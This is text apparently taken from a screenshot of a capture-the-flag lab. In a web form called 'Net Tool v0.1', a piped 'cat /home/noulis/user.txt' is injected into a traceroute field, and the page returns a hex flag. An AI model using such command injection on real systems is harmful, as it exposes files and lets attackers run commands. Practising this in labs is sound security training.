 Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Securi
Net Tool v0.1
traceroute .8.8 | cat /home/noulis/user.txt Execute!
ae69d8b809c1c5509d4c0e183ca89f74
Sign Out